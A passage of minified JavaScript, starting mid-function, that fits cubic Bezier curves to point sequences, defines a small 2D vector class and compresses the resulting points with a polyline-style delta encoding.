d;d++){if(k=this.gB(a,c,l,f,g),m=this.fM(a,c,k,l),m.error<this.error){this.savePoints(k);return}if(p=m.index,m.error>=v)break;this.rP(a,c,l,k);v=m.error}l=this.points[p-1].MathFunc2(this.points[p]);v=this.points[p].MathFunc2(this.points[p+1]);l=l.MathFunc1(v).MathFunc4(2).nOR();this.processFitPoints(a,p,f,l);this.processFitPoints(p,c,l.MathFunc5(),g)}},savePoints:function(a){this.result.push({x:this.r2(a[1].x),y:this.r2(a[1].y+this.offSet)});this.result.push({x:this.r2(a[2].x),y:this.r2(a[2].y+this.offSet)});
this.result.push({x:this.r2(a[3].x),y:this.r2(a[3].y+this.offSet)})},r2:function(a){return Math.round(100*a)/100},gB:function(a,c,f,g,d){var k=1E-11,m=this.points[a],p=this.points[c],l=[[0,0],[0,0]],v=[0,0],T,I,J,y,x,e,K,h,M=0;for(c=c-a+1;M<c;M++){var q=f[M],A=1-q,N=3*q*A,O=A*A*A;A*=N;N*=q;var R=q*q*q;q=g.nOR(A);var D=d.nOR(N);O=this.points[a+M].MathFunc2(m.MathFunc3(O+A)).MathFunc2(p.MathFunc3(N+R));l[0][0]+=q.dot(q);l[0][1]+=q.dot(D);l[1][0]=l[0][1];l[1][1]+=D.dot(D);v[0]+=q.dot(O);v[1]+=D.dot(O)}return T=
l[0][0]*l[1][1]-l[1][0]*l[0][1],Math.abs(T)>k?(y=l[0][0]*v[1]-l[1][0]*v[0],x=v[0]*l[1][1]-v[1]*l[0][1],I=x/T,J=y/T):(e=l[0][0]+l[0][1],K=l[1][0]+l[1][1],I=Math.abs(e)>k?J=v[0]/e:Math.abs(e)>k?J=v[1]/K:J=0),h=p.MathFunc6(m),k*=h,(I<k||J<k)&&(I=J=h/3),[m,m.MathFunc1(g.nOR(I)),p.MathFunc1(d.nOR(J)),p]},rP:function(a,c,f,g){for(var d=a;d<=c;d++)f[d-a]=this.fR(g,this.points[d],f[d-a])},fR:function(a,c,f){for(var g=[],d=[],k=0;2>=k;k++)g[k]=a[k+1].MathFunc2(a[k]).MathFunc3(3);for(k=0;1>=k;k++)d[k]=g[k+
1].MathFunc2(g[k]).MathFunc3(2);a=this.eV(3,a,f);g=this.eV(2,g,f);d=this.eV(1,d,f);c=a.MathFunc2(c);d=g.dot(g)+c.dot(d);return 1E-5>Math.abs(d)?f:f-c.dot(g)/d},eV:function(a,c,f){c=c.slice();for(var g,d=1;d<=a;d++)for(g=0;g<=a-d;g++)c[g]=c[g].MathFunc3(1-f).MathFunc1(c[g+1].MathFunc3(f));return c[0]},cLP:function(a,c){for(var f=[0],g,d=a+1;d<=c;d++)f[d-a]=f[d-a-1]+this.points[d].MathFunc6(this.points[d-1]);d=1;for(g=c-a;d<=g;d++)f[d]/=f[g];return f},fM:function(a,c,f,g){for(var d=Math.floor((c-a+
1)/2),k=0,m=a+1;m<c;m++){var p=this.eV(3,f,g[m-a]).MathFunc2(this.points[m]);p=p.x*p.x+p.y*p.y;p>=k&&(k=p,d=m)}return{error:k,index:d}}};Smooth=function(a,c){this.x=a;this.y=c};
Smooth.prototype={CheckPtArray:function(a){return"number"==typeof a?{x:a,y:a}:a},MathFunc1:function(a){a=this.CheckPtArray(a);return SmoothRet(this.x+a.x,this.y+a.y)},MathFunc2:function(a){a=this.CheckPtArray(a);return SmoothRet(this.x-a.x,this.y-a.y)},MathFunc3:function(a){a=this.CheckPtArray(a);return SmoothRet(this.x*a.x,this.y*a.y)},MathFunc4:function(a){a=this.CheckPtArray(a);return SmoothRet(this.x/a.x,this.y/a.y)},MathFunc5:function(){return SmoothRet(-this.x,-this.y)},MathFunc6:function(a,
c){var f=a.x-this.x,g=a.y-this.y;f=f*f+g*g;return c?f:Math.sqrt(f)},getLength:function(a){var c=this.x*this.x+this.y*this.y;return a?c:Math.sqrt(c)},nOR:function(a){void 0===a&&(a=1);var c=this.getLength();a=0!=c?a/c:0;return SmoothRet(this.x*a,this.y*a)},CheckValid:function(a){return null==a?!1:this.x==a.x&&this.y==a.y},dot:function(a){return this.x*a.x+this.y*a.y}};var SmoothRet=function(a,c){return new Smooth(a,c)};
Compress=function(a,c){var f=0,g=0,d=a.length,k="",m;c=Math.pow(10,c);for(m=0;m<d;m++){var p=Math.round(a[m].y*c);var l=Math.round(a[m].x*c);k+=EncodeStr(p-f);k+=EncodeStr(l-g);f=p;g=l}f=[["?","0"],["@","1"],["[","2"],["\\","3"],["]","4"],["^","5"],["`","6"],["{","7"],["|","8"],["}","9"]];for(m=0;m<f.length;m++)k=k.replaceAll(f[m][0],f[m][1]);return k};EncodeStr=function(a){a<<=1;var c;0>a&&(a=~a);for(c="";32<=a;)c+=String.fromCharCode((32|a&31)+63),a>>=5;return c+String.fromCharCode(a+63)};
String.prototype.replaceAll=function(a,c,f){return this.replace(new RegExp(a.replace(/([\/,!\\\^\$\{\}\[\]\(\)\.\*\+\?\|<>\-&])/g,"\\$&"),f?"gi":"g"),"string"==typeof c?c.replace(/\$/g,"$$$$"):c)};